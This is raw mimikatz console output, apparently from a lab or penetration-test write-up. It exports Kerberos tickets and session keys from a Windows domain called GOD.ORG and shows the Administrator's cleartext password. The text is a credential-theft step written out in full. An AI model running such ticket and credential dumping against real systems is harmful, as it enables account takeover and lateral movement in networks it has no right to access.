 mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 2908013 (00000000:002c5f6d)
Session           : NewCredentials from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2021/1/10 23:01:16
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
* Username : Administrator
* Domain   : GOD.ORG
* Password : Hongrisec@2019
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 2021/1/10 23:01:16 ; 2021/1/11 9:01:16 ; 2021/1/17 23:01:16
Service Name (02) : cifs ; owa.god.org ; @ GOD.ORG
Target Name  (02) : cifs ; owa.god.org ; @ GOD.ORG
Client Name  (01) : Administrator ; @ GOD.ORG
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
3bbbb7f229256a7790a0ce1773ae712bef4a06abfd1ee13905bcd7d41b19f7e5
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5        [...]
* Saved to file [0;2c5f6d]-0-0-40a40000-Administrator@cifs-owa.god.org.kirbi !
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2021/1/10 23:01:16 ; 2021/1/11 9:01:16 ; 2021/1/17 23:01:16
Service Name (02) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (--) : @ GOD.ORG
Client Name  (01) : Administrator ; @ GOD.ORG ( $$Delegation Ticket$$ )
Flags 60a00000    : pre_authent ; renewable ; forwarded ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
89ece80d9039b064e17963fd835c800e
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 2        [...]
* Saved to file [0;2c5f6d]-2-0-60a00000-Administrator@krbtgt-GOD.ORG.kirbi !
[00000001]
Start/End/MaxRenew: 2021/1/10 23:01:16 ; 2021/1/11 9:01:16 ; 2021/1/17 23:01:16
Service Name (02) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (02) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : Administrator ; @ GOD.ORG ( GOD.ORG )
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
50476f76ac540a9bc5bb857554acd368
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 2        [...]
* Saved to file [0;2c5f6d]-2-1-40e00000-Administrator@krbtgt-GOD.ORG.kirbi !
Authentication Id : 0 ; 2898564 (00000000:002c3a84)
Session           : NewCredentials from 0